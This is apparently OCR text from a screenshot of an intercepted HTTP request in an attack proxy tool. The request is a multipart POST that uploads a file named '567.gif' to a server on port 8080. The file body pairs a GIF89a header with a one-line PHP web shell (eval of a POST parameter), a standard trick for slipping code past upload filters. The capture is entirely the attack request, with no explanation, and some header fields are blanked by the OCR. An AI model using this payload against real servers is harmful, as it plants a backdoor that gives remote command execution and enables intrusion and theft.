 Request to http://89.116.173.117:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: :8080
3 Content-Length : 223
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http:// :8080
7 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryxOucxdxFbAdy21g5
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http:// :8080/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9,jv;q=0.8
13 Connection : close
14
15 ------WebKitFormBoundaryxOucxdxFbAdy21g5
16 Content-Disposition : form-data ; name="file_upload "; filename="567.gif"
17 Content-Type : image/gif
18
19 GIF89a <?php eval($_POST["pass"]);?>
20 ------WebKitFormBoundaryxOucxdxFbAdy21g5--
21